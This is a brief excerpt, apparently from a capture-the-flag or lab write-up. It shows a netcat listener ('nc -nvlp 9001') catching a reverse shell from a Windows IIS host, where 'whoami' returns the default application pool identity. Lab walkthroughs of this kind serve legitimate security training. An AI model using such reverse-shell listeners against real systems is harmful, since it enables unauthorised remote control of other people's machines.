 └─$ rlwrap nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.9] from (UNKNOWN) [10.129.2.29] 50660
PS C:\windows\system32\inetsrv> whoami
iis apppool\defaultapppool
PS C:\windows\system32\inetsrv>